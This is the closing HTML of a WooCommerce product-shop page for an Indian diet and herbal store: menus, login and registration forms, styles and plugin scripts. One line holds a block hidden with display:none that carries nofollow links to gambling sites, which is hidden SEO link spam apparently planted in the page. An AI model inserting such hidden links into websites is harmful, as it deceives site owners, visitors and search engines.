			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="da07673194" /><input type="hidden" name="_wp_http_referer" value="/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="a1324674fc" /><input type="hidden" name="_wp_http_referer" value="/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"1a9483e88b","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768601796" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://www.possible.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766492814" id="akismet-frontend-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
